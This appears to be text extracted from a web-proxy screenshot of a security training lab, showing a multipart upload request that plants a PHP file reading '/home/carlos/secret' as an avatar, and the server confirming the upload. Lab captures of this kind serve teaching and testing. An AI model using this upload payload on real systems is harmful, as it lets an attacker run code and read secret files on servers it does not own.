 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------287837716437773479911833419989
9 Content-Length: 542
10 Origin:
https://0a0d003e044c966081fff8cb00f8001e.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a0d003e044c966081fff8cb00f8001e.web-security-academy.net/my-a
ccount
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------287837716437773479911833419989
22 Content-Disposition: form-data; name="avatar"; filename="
exploit.nithissh"
23 Content-Type: text/php
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26
27 -----------------------------287837716437773479911833419989
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------287837716437773479911833419989
32 Content-Disposition: form-data; name="csrf"
33
34 DBOIbUhZPQl6nSHPAw7nVxp533KCLtit
35 -----------------------------287837716437773479911833419989--
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Oct 2024 11:50:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 137
8
9 The file avatars/exploit.nithissh has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights